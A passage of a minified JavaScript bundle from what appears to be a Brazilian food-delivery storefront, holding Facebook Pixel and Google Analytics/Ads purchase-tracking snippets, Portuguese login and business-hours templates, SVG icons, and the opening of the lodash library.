ENCODED_LAST_ORDER_ITEMS : '[]')\n        } catch(error) {\n            throw Error('Error: Parsing Order Itens JSON:' + ORDER_ID)\n        }\n\n        lastOrderItems.forEach((item) => {\n            items.push({\n                id: item.id,\n                quantity: item.amount,\n                name: item.name,\n                price: item.price,\n                properties_price: item.property_price,\n                custom_code: item.custom_code,\n                comments: item.comments,\n                category_id: item.categories_id\n            })\n        })\n\n        var purchaseValue = (typeof PURCHASE_VALUE !== 'undefined') ? PURCHASE_VALUE : 0.0;\n        var orderId = (typeof ORDER_ID !== 'undefined') ? ORDER_ID : 0;\n        var itemsValue = (typeof ITEMS_VALUE !== 'undefined') ? ITEMS_VALUE : 0.0;\n        var discountValue = (typeof DISCOUNT_VALUE !== 'undefined') ? DISCOUNT_VALUE : 0.0;\n        var shippingValue = (typeof SHIPPING_VALUE !== 'undefined') ? SHIPPING_VALUE : 0.0;\n        const fbPurchaseKey = `js_fb_purchase_${+orderId}`;\n\n        let fbqSuccess = false;\n        if (typeof fbq !== 'undefined') {\n            try {\n                const fbPurchaseValue = getFbPurchaseCookie(fbPurchaseKey);\n\n                // Verifica se o evento já foi enviado\n                if (fbPurchaseValue === 'sent') {\n                    return;\n                }\n\n                fbq('track', 'Purchase', {\n                    transaction_id: orderId,\n                    value: parseFloat(purchaseValue),\n                    value_sum_items: parseFloat(itemsValue),\n                    value_discount: parseFloat(discountValue),\n                    shipping: parseFloat(shippingValue),\n                    currency: 'BRL',\n                    'num_items': items.length ?? 0,\n                    'items': items ?? [],\n                }, { eventID: orderId });\n\n                fbqSuccess = true;\n                setFbPurchaseCookie(fbPurchaseKey, 'sent', 30);\n            } catch(error) {\n                fbqSuccess = false;\n            }\n        } else {\n            fbqSuccess = false;\n        }\n\n        if (!fbqSuccess) {\n            setFbPurchaseCookie(fbPurchaseKey, '', 30);\n        }\n    }, 1500)\n\n    // Funções helper para cookies\n    function getFbPurchaseCookie(name) {\n        const value = `; ${document.cookie}`;\n        const parts = value.split(`; ${name}=`);\n        if (parts.length === 2) return parts.pop().split(';').shift();\n        return null;\n    }\n\n    function setFbPurchaseCookie(name, value, days) {\n        const expires = new Date(Date.now() + days * 864e5).toUTCString();\n        document.cookie = `${name}=${value}; expires=${expires}; path=/; SameSite=Lax`;\n    }\n</script>\n<!-- Fim de Purchase -->\n"},69472:e=>{e.exports="<!-- Global site tag (gtag.js) - Google Ads: CONVERSION_ID -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id={{{identification_code}}}\"></script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', '{{{identification_code}}}');\n</script>"},98100:e=>{e.exports="<!-- Event snippet for Example conversion page -->\n<script>\n    setTimeout(() => {\n        var items = []\n        try {\n            var lastOrderItems = JSON.parse((typeof ENCODED_LAST_ORDER_ITEMS !== 'undefined') ? ENCODED_LAST_ORDER_ITEMS : '[]')\n        } catch(error) {\n            throw Error('Error: Parsing Order Itens JSON:' + ORDER_ID)\n        }\n\n        lastOrderItems.forEach((item) => {\n            items.push({\n                id: item.id,\n                quantity: item.amount,\n                name: item.name,\n                price: item.price,\n                properties_price: item.property_price,\n                custom_code: item.custom_code,\n                comments: item.comments,\n                category_id: item.categories_id\n            })\n        })\n\n        var purchaseValue = (typeof PURCHASE_VALUE !== 'undefined') ? PURCHASE_VALUE : 0.0;\n        var orderId = (typeof ORDER_ID !== 'undefined') ? ORDER_ID : 0;\n        var itemsValue = (typeof ITEMS_VALUE !== 'undefined') ? ITEMS_VALUE : 0.0;\n        var discountValue = (typeof DISCOUNT_VALUE !== 'undefined') ? DISCOUNT_VALUE : 0.0;\n        var shippingValue = (typeof SHIPPING_VALUE !== 'undefined') ? SHIPPING_VALUE : 0.0;\n        gtag('event', 'conversion', {'send_to': '{{{identification_code}}}',\n            'transaction_id': orderId,\n            'value': parseFloat(purchaseValue),\n            'value_sum_items': parseFloat(itemsValue),\n            'value_discount': parseFloat(discountValue),\n            'shipping': parseFloat(shippingValue),\n            'currency': 'BRL',\n            'num_items': items.length ?? 0,\n            'items': items ?? [],\n        });\n    }, 1500);\n</script>\n"},12483:e=>{e.exports="<script>\n    var items = []\n\n    {{#items}}\n        items.push({\n            id: '{{id}}',\n            quantity: '{{amount}}',\n            name: '{{name}}',\n            price: '{{price}}',\n            properties_price: '{{properties_price}}',\n            custom_code: '{{custom_code}}',\n            comments: '{{comments}}',\n            category_id: '{{category_id}}',\n        })\n    {{/items}}\n\n    gtag('event', 'begin_checkout', {\n        'affiliation': 'DeliveryDireto',\n        'items': items,\n        'num_items': {{items.length}},\n        'value': {{total}},\n        'currency': 'BRL',\n    })\n</script>"},1113:e=>{e.exports="<!-- Global site tag (gtag.js) - Google Analytics -->\n<script async src=\"https://www.googletagmanager.com/gtag/js?id={{{identification_code}}}\"></script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', '{{{identification_code}}}', {\n    'user_id': '{{userId}}'\n  });\n</script>\n"},79766:e=>{e.exports="<script>\n    setTimeout(() => {\n        var items = []\n        try {\n            var lastOrderItems = JSON.parse((typeof ENCODED_LAST_ORDER_ITEMS !== 'undefined') ? ENCODED_LAST_ORDER_ITEMS : '[]')\n        } catch(error) {\n            throw Error('Error: Parsing Order Itens JSON:' + ORDER_ID)\n        }\n\n        lastOrderItems.forEach((item) => {\n            items.push({\n                id: item.id,\n                quantity: item.amount,\n                name: item.name,\n                price: item.price,\n                properties_price: item.property_price,\n                custom_code: item.custom_code,\n                comments: item.comments,\n                category_id: item.categories_id\n            })\n        })\n\n        var purchaseValue = (typeof PURCHASE_VALUE !== 'undefined') ? PURCHASE_VALUE : 0.0;\n        var orderId = (typeof ORDER_ID !== 'undefined') ? ORDER_ID : 0;\n        var itemsValue = (typeof ITEMS_VALUE !== 'undefined') ? ITEMS_VALUE : 0.0;\n        var discountValue = (typeof DISCOUNT_VALUE !== 'undefined') ? DISCOUNT_VALUE : 0.0;\n        var shippingValue = (typeof SHIPPING_VALUE !== 'undefined') ? SHIPPING_VALUE : 0.0;\n        gtag('event', 'purchase', {\n            'transaction_id': orderId,\n            'affiliation': 'DeliveryDireto',\n            'value': parseFloat(purchaseValue),\n            'value_sum_items': parseFloat(itemsValue),\n            'value_discount': parseFloat(discountValue),\n            'currency': 'BRL',\n            'shipping': parseFloat(shippingValue),\n            'num_items': items.length ?? 0,\n            'items': items ?? [],\n        })\n    }, 1500);\n</script>\n"},8751:e=>{e.exports='<!-- Google Tag Manager (noscript) -->\n<noscript><iframe src="https://www.googletagmanager.com/ns.html?id={{{identification_code}}}"\nheight="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>\n<!-- End Google Tag Manager (noscript) -->'},61204:e=>{e.exports='<tr class="list-business-hours-item list-group-business-item {{tmp_is_open_now}}">\n    <td class="status {{tmp_is_open_now}}"></td>\n    {{#full_weekday}}\n    <td class="weekday">{{weekday}}</td>\n    {{/full_weekday}}\n    {{^full_weekday}}\n    <td class="weekday">{{short_weekday}}</td>\n    {{/full_weekday}}\n    <td>\n        {{! List open and close hours }}\n        <ul class="shifts">\n            {{#is24hours}}\n                <b>Aberto 24 horas</b>\n            {{/is24hours}}\n            {{^is24hours}}\n                {{#shifts}}\n                    <li>\n                        <b>{{start_pretty}}</b> às <b>{{end_pretty}}</b>\n                    </li>\n                {{/shifts}}\n            {{/is24hours}}\n        </ul>\n    </td>\n</tr>\n'},54589:e=>{e.exports='<div class="modal-user--password__body js-modal-user--password__body">\n    <p class="title text-align-center">Enviamos um e-mail de recuperação de senha</p>\n\n    <p class="subtitle text-align-center margin-0">Verifique sua caixa de mensagens e siga as instruções para prosseguir com a redefinição de senha.</p>\n\n    <button class="btn modal-user__btn--back js-back secondary-color mdl-js-ripple-effect mdl-js-button border-r-10" data-ga-action="select_back_signin_password_recover" data-ga-category="auth" data-ga-label="<?= $brand?->id ?? $store?->brands_id ?>">\n        <span class="normal">\n            Voltar para o login\n        </span>\n    </button>\n\n    <p class="details">Ainda não recebeu o e-mail? Aguarde mais alguns minutos ou verifique em sua caixa de spam</p>\n\n    <p class="resend js-resend secondary-color" data-ga-action="resend_email_password_recover" data-ga-category="auth" data-ga-label="<?= $brand?->id ?? $store?->brands_id ?>">REENVIAR E-MAIL</p>\n</div>\n'},20276:e=>{e.exports='<div id="tag-view-auth" class="is-hidden" data-ga-action="view" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n<div id="tag-select_guest-auth" data-ga-action="select_guest" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n<div id="tag-view_guest_popover-auth" class="is-hidden" data-ga-action="view_guest_popover" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n\n<div class="modal-user--initial__body js-modal-user--initial__body" data-cy="modal-user__signin--body">\n    <div class="js-content content">\n        <img class="js-logo logo" src="{{logo}}" />\n        <p class="title">Entre ou cadastre-se</p>\n        <p class="subtitle">Para acompanhar seus últimos pedidos, ver informações salvas e ainda ter benefícios exclusivos.</p>\n        <div class="actions">\n\n            <div class="js-modal-google-login" data-ga-action="select_google" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n\n            <div class="js-modal-facebook-login" data-ga-action="select_facebook" data-ga-category="auth" data-ga-label="{{brandsId}}"></div>\n\n            <button class="btn modal-user__btn--signup js-btn--signup-phone background-secondary-color mdl-js-ripple-effect mdl-js-button border-r-10" data-ga-action="select_phone" data-ga-category="auth" data-ga-label="{{brandsId}}" data-cy="auth__signup--phone">\n                <span class="normal">\n                    <i class="icon phone-icon material-icons">phone_iphone</i>\n                    <div>Continuar com celular</div>\n                    <div></div>\n                </span>\n                <span class="mdl-ripple"></span>\n            </button>\n\n            <button class="btn modal-user__btn--signup modal-user__btn--signup--email js-btn--signup mdl-js-ripple-effect mdl-js-button border-r-10" data-ga-action="select_email" data-ga-category="auth" data-ga-label="{{brandsId}}" data-cy="auth__signup--email">\n                <span class="normal">\n                    <i class="icon email-icon material-icons">email</i>\n                    <div>Continuar com e-mail</div>\n                    <div></div>\n                </span>\n                <span class="mdl-ripple"></span>\n            </button>\n\n            <div class="btn-guest-checkout js-btn-guest-checkout is-hidden" data-cy="auth__signin--guest"></div>\n        </div>\n    </div>\n</div>'},15122:e=>{e.exports='<div class="modal-user--signup-wrapper">\n    <i class="material-icons back js-back secondary-color">arrow_back</i>\n    <div class="js-signup-form"></div>\n</div>'},68689:e=>{e.exports='<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M18.5 10.0489C18.5 5.60361 14.9183 2 10.5 2C6.08172 2 2.5 5.60361 2.5 10.0489C2.5 14.0663 5.42548 17.3962 9.25 18V12.3755H7.21876V10.0489H9.25V8.27562C9.25 6.25836 10.4443 5.1441 12.2717 5.1441C13.147 5.1441 14.0625 5.3013 14.0625 5.3013V7.28208H13.0537C12.0599 7.28208 11.75 7.90253 11.75 8.53906V10.0489H13.9688L13.6141 12.3755H11.75V18C15.5745 17.3962 18.5 14.0663 18.5 10.0489" fill="white"/>\n</svg>\n'},53132:e=>{e.exports='<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">\n  <g clip-path="url(#a)">\n    <path d="M3.768 9c0-.567.094-1.13.276-1.67L.946 5.012A8.896 8.896 0 0 0 0 9c0 1.383.324 2.747.946 3.989l3.098-2.32A5.232 5.232 0 0 1 3.768 9Z" fill="#FBBC05"/>\n    <path d="m.946 5.011 3.098 2.32A5.328 5.328 0 0 1 6.023 4.69 5.528 5.528 0 0 1 9.21 3.682a5.4 5.4 0 0 1 3.39 1.186l2.68-2.618A9.279 9.279 0 0 0 11.594.319a9.417 9.417 0 0 0-4.179-.14 9.313 9.313 0 0 0-3.811 1.679A9.049 9.049 0 0 0 .946 5.01Z" fill="#EA4335"/>\n    <path d="M9.21 7.364v3.477h4.939c-.46 2.209-2.386 3.477-4.94 3.477a5.528 5.528 0 0 1-3.19-1.008 5.327 5.327 0 0 1-1.98-2.645l-3.097 2.32A9.049 9.049 0 0 0 4.34 16.65 9.339 9.339 0 0 0 9.21 18C13.813 18 18 14.727 18 9a7.303 7.303 0 0 0-.21-1.636H9.21Z" fill="#34A853"/>\n    <path d="M9.21 7.364v3.477h4.939a4.013 4.013 0 0 1-.651 1.538 4.114 4.114 0 0 1-1.228 1.154l2.93 2.225C16.9 14.22 18 11.933 18 9a7.309 7.309 0 0 0-.21-1.636H9.21Z" fill="#4285F4"/>\n  </g>\n  <defs>\n    <clipPath id="a">\n      <path fill="#fff" d="M0 0h18v18H0z"/>\n    </clipPath>\n  </defs>\n</svg>\n'},251:(e,t)=>{t.read=function(e,t,n,r,a){var i,o,u=8*a-r-1,s=(1<<u)-1,l=s>>1,c=-7,f=n?a-1:0,d=n?-1:1,p=e[t+f];for(f+=d,i=p&(1<<-c)-1,p>>=-c,c+=u;c>0;i=256*i+e[t+f],f+=d,c-=8);for(o=i&(1<<-c)-1,i>>=-c,c+=r;c>0;o=256*o+e[t+f],f+=d,c-=8);if(0===i)i=1-l;else{if(i===s)return o?NaN:1/0*(p?-1:1);o+=Math.pow(2,r),i-=l}return(p?-1:1)*o*Math.pow(2,i-r)},t.write=function(e,t,n,r,a,i){var o,u,s,l=8*i-a-1,c=(1<<l)-1,f=c>>1,d=23===a?5960464477539062e-23:0,p=r?0:i-1,h=r?1:-1,_=t<0||0===t&&1/t<0?1:0;for(isNaN(t=Math.abs(t))||t===1/0?(u=isNaN(t)?1:0,o=c):(o=Math.floor(Math.log(t)/Math.LN2),t*(s=Math.pow(2,-o))<1&&(o--,s*=2),o+f>=1?t+=d/s:t+=d*Math.pow(2,1-f),t*s>=2&&(o++,s/=2),o+f>=c?(u=0,o=c):o+f>=1?(u=(t*s-1)*Math.pow(2,a),o+=f):(u=t*Math.pow(2,f-1)*Math.pow(2,a),o=0));a>=8;e[n+p]=255&u,p+=h,u/=256,a-=8);for(o=o<<a|u,l+=a;l>0;e[n+p]=255&o,p+=h,o/=256,l-=8);e[n+p-h]|=128*_}},51873:(e,t,n)=>{var r=n(9325).Symbol;e.exports=r},72552:(e,t,n)=>{var r=n(51873),a=n(659),i=n(59350),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},54128:(e,t,n)=>{var r=n(31800),a=/^\s+/;e.exports=function(e){return e?e.slice(0,r(e)+1).replace(a,""):e}},34840:(e,t,n)=>{var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},659:(e,t,n)=>{var r=n(51873),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,u=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,u),n=e[u];try{e[u]=void 0;var r=!0}catch(e){}var a=o.call(e);return r&&(t?e[u]=n:delete e[u]),a}},59350:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},9325:(e,t,n)=>{var r=n(34840),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},31800:e=>{var t=/\s/;e.exports=function(e){for(var n=e.length;n--&&t.test(e.charAt(n)););return n}},38221:(e,t,n)=>{var r=n(23805),a=n(10124),i=n(99374),o=Math.max,u=Math.min;e.exports=function(e,t,n){var s,l,c,f,d,p,h=0,_=!1,v=!1,g=!0;if("function"!=typeof e)throw TypeError("Expected a function");function m(t){var n=s,r=l;return s=l=void 0,h=t,f=e.apply(r,n)}function y(e){var n=e-p,r=e-h;return void 0===p||n>=t||n<0||v&&r>=c}function b(){var e,n,r,i=a();if(y(i))return E(i);d=setTimeout(b,(e=i-p,n=i-h,r=t-e,v?u(r,c-n):r))}function E(e){return(d=void 0,g&&s)?m(e):(s=l=void 0,f)}function S(){var e,n=a(),r=y(n);if(s=arguments,l=this,p=n,r){if(void 0===d)return h=e=p,d=setTimeout(b,t),_?m(e):f;if(v)return clearTimeout(d),d=setTimeout(b,t),m(p)}return void 0===d&&(d=setTimeout(b,t)),f}return t=i(t)||0,r(n)&&(_=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),S.cancel=function(){void 0!==d&&clearTimeout(d),h=0,s=p=l=d=void 0},S.flush=function(){return void 0===d?f:E(a())},S}},23805:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},40346:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},44394:(e,t,n)=>{var r=n(72552),a=n(40346);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},2543:function(e,t,n){var r;e=n.nmd(e),(function(){var a,i="Expected a function",o="__lodash_hash_undefined__",u="__lodash_placeholder__",s=1/0,l=0/0,c=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]],f="[object Arguments]",d="[object Array]",p="[object Boolean]",h="[object Date]",_="[object Error]",v="[object Function]",g="[object GeneratorFunction]",m="[object Map]",y="[object Number]",b="[object Object]",E="[object Promise]",S="[object RegExp]",O="[object Set]",A="[object String]",R="[object Symbol]",I="[object WeakMap]",T="[object ArrayBuffer]",C="[object DataView]",L="[object Float32Array]",k="[object Float64Array]",w="[object Int8Array]",M="[object Int16Array]",N="[object Int32Array]",U="[object Uint8Array]",x="[object Uint8ClampedArray]",D="[object Uint16Array]",P="[object Uint32Array]",j=/\b__p \+= '';/g,B=/\b(__p \+=) '' \+/g,G=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Y=/&(?:amp|lt|gt|quot|#39);/g,F=/[&<>"']/g,V=RegExp(Y.source),H=RegExp(F.source),q=/<%-([\s\S]+?)%>/g,z=/<%([\s\S]+?)%>/g,W=/<%=([\s\S]+?)%>/g,K=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Q=/^\w*$/,$=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,X=/[\\^$.*+?()[\]{}|]/g,Z=RegExp(X.source),J=/^\s+/,ee=/\s/,et=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,en=/\{\n\/\* \[wrapped with (.+)\] \*/,er=/,? & /,ea=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ei=/[()=,{}\[\]\/\s]/,eo=/\\(\\)?/g,eu=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,es=/\w*$/,el=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,ef=/^\[object .+?Constructor\]$/,ed=/^0o[0-7]+$/i,ep=/^(?:0|[1-9]\d*)$/,eh=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,e_=/($^)/,ev=/['\n\r\u2028\u2029\\]/g,eg="\ud800-\udfff",em="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",ey="\\u2700-\\u27bf",eb="a-z\\xdf-\\xf6\\xf8-\\xff",eE="A-Z\\xc0-\\xd6\\xd8-\\xde",eS="\\ufe0e\\ufe0f",eO="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",eA="['’]",eR="["+eO+"]",eI="["+em+"]",eT="["+eb+"]",eC="[^"+eg+eO+"\\d+"+ey+eb+eE+"]",eL="\ud83c[\udffb-\udfff]",ek="[^"+eg+"]",ew="(?:\ud83c[\udde6-\uddff]){2}",eM="[\ud800-\udbff][\udc00-\udfff]",eN="["+eE+"]",eU="\\u200d",ex="(?:"+eT+"|"+eC+")",eD="(?:"+eN+"|"+eC+")",eP="(?:"+eA+"(?:d|ll|m|re|s|t|ve))?",ej="(?:"+eA+"(?:D|LL|M|RE|S|T|VE))?",eB="(?:"+eI+"|"+eL+")?",eG="["+eS+"]?",eY="(?:"+eU+"(?:"+[ek,ew,eM].join("|")+")"+eG+eB+")*",eF=eG+eB+eY,eV="(?:"+["["+ey+"]",ew,eM].join("|")+")"+eF,eH="(?:"+[ek+eI+"?",eI,ew,eM,"["+eg+"]"].join("|")+")",eq=RegExp(eA,"g"),ez=RegExp(eI,"g"),eW=RegExp(eL+"(?="+eL+")|"+eH+eF,"g"),eK=RegExp([eN+"?"+eT+"+"+eP+"(?="+[eR,eN,"$"].join("|")+")",eD+"+"+ej+"(?="+[eR,eN+ex,"$"].join("|")+")",eN+"?"+ex+"+"+eP,eN+"+"+ej,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])","\\d+",eV].join("|"),"g"),eQ=RegExp("["+eU+eg+em+eS+"]"),e$=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,eX=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],eZ=-1,eJ={};eJ[L]=eJ[k]=eJ[w]=eJ[M]=eJ[N]=eJ[U]=eJ[x]=eJ[D]=eJ[P]=!0,eJ[f]=eJ[d]=eJ[T]=eJ[p]=eJ[C]=eJ[h]=eJ[_]=eJ[v]=eJ[m]=eJ[y]=eJ[b]=eJ[S]=eJ[O]=eJ[A]=eJ[I]=!1;var e0={};e0[f]=e0[d]=e0[T]=e0[C]=e0[p]=e0[h]=e0[L]=e0[k]=e0[w]=e0[M]=e0[N]=e0[m]=e0[y]=e0[b]=e0[S]=e0[O]=e0[A]=e0[R]=e0[U]=e0[x]=e0[D]=e0[P]=!0,e0[_]=e0[v]=e0[I]=!1;var e1={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},e2=parseFloat,e3=parseInt,e5="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,e4="object"==typeof self&&self&&self.Object===Object&&self,e6=e5||e4||Function("return this")(),e7=t&&!t.nodeType&&t,e8=e7&&e&&!e.nodeType&&e,e9=e8&&e8.exports===e7,te=e9&&e5.process,tt=function(){try{var e=e8&&e8.require&&e8.require("util").types;if(e)return e;return te&&te.binding&&te.binding("util")}catch(e){}}(),tn=tt&&tt.isArrayBuffer,tr=tt&&tt.isDate,ta=tt&&tt.isMap,ti=tt&&tt.isRegExp,to=tt&&tt.isSet,tu=tt&&tt.isTypedArray;function ts(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function tl(e,t,n,r){for(var a=-1,i=null==e?0:e.length;++a<i;){var o=e[a];t(r,o,n(o),e)}return r}function tc(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function tf(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function td(e,t){for(var n=-1,r=null==e?0:e.length,a=0,i=[];++n<r;){var o=e[n];t(o,n,e)&&(i[a++]=o)}return i}function tp(e,t){return!!(null==e?0:e.length)&&tO(e,t,0)>-1}function th(e,t,n){for(var r=-1,a=null==e?0:e.length;++r<a;)if(n(t,e[r]))return!0;return!1}function t_(e,t){for(var n=-1,r=null==e?0:e.length,a=Array(r);++n<r;)a[n]=t(e[n],n,e);return a}function tv(e,t){for(var n=-1,r=t.length,a=e.length;++n<r;)e[a+n]=t[n];return e}function tg(e,t,n,r){var a=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++a]);++a<i;)n=t(n,e[a],a,e);return n}function tm(e,t,n,r){var a=null==e?0:e.length;for(r&&a&&(n=e[--a]);a--;)n=t(n,e[a],a,e);return n}function ty(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var tb=tT("length");function tE(e,t,n){var r;return n(e,function(e,n,a){if(t(e,n,a))return r=n,!1}),r}function tS(e,t,n,r){for(var a=e.length,i=n+(r?1:-1);r?i--:++i<a;)if(t(e[i],i,e))return i;return -1}function tO(e,t,n){return t==t?function(e,t,n){for(var r=n-1,a=e.length;++r<a;)if(e[r]===t)return r;return -1}(e,t,n):tS(e,tR,n)}function tA(e,t,n,r){for(var a=n-1,i=e.length;++a<i;)if(r(e[a],t))return a;return -1}function tR(e){return e!=e}function tI(e,t){var n=null==e?0:e.length;return n?tk(e,t)/n:l}function tT(e){return function(t){return null==t?a:t[e]}}function tC(e){return function(t){return null==e?a:e[t]}}function tL(e,t,n,r,a){return a(e,function(e,a,i){n=r?(r=!1,e):t(n,e,a,i)}),n}function tk(e,t){for(var n,r=-1,i=e.length;++r<i;){var o=t(e[r]);a!==o&&(n=a===n?o:n+o)}return n}function tw(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function tM(e){return e?e.slice(0,tK(e)+1).replace(J,""):e}function tN(e){return function(t){return e(t)}}function tU(e,t){return t_(t,function(t){return e[t]})}function tx(e,t){return e.has(t)}function tD(e,t){for(var n=-1,r=e.length;++n<r&&tO(t,e[n],0)>-1;);return n}function tP(e,t){for(var n=e.length;n--&&tO(t,e[n],0)>-1;);return n}var tj=tC({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),tB=tC({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function tG(e){return"\\"+e1[e]}function tY(e){return eQ.test(e)}function tF(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function tV(e,t){return function(n){return e(t(n))}}function tH(e,t){for(var n=-1,r=e.length,a=0,i=[];++n<r;){var o=e[n];(o===t||o===u)&&(e[n]=u,i[a++]=n)}return i}function tq(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function tz(e){return tY(e)?function(e){for(var t=eW.lastIndex=0;eW.test(e);)++t;return t}(e):tb(e)}function tW(e){return tY(e)?e.match(eW)||[]:e.split("")}function tK(e){for(var t=e.length;t--&&ee.test(e.charAt(t)););return t}var tQ=tC({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),t$=function e(t){var 